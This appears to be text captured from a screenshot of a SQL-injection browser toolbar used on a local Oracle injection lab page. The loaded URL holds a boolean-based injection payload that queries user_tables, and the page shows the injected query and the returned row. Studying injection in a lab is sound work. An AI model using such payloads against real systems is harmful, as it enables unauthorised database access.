 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/oracle.php?id=IT_PROG' and (select count (*) from user_tables)>0 --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and (select count (*) from user_tables)>0 --'
查询结果
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60